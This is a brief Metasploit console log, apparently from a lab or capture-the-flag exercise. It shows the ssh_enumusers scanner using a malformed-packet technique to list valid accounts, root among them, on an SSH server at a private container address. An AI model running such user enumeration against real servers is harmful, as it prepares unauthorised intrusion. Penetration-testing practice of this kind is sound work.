 msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User 'mail' found
[+] 172.17.0.2:22 - SSH - User 'root' found
[+] 172.17.0.2:22 - SSH - User 'news' found
[+] 172.17.0.2:22 - SSH - User 'man' found
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'games' found
[+] 172.17.0.2:22 - SSH - User 'nobody' found
[+] 172.17.0.2:22 - SSH - User 'lovely' found
[+] 172.17.0.2:22 - SSH - User 'backup' found
[+] 172.17.0.2:22 - SSH - User 'daemon' found
[+] 172.17.0.2:22 - SSH - User 'proxy' found
[+] 172.17.0.2:22 - SSH - User 'list' found
[+] 172.17.0.2:22 - SSH - User 'sys' found
[+] 172.17.0.2:22 - SSH - User 'sync' found
[+] 172.17.0.2:22 - SSH - User 'irc' found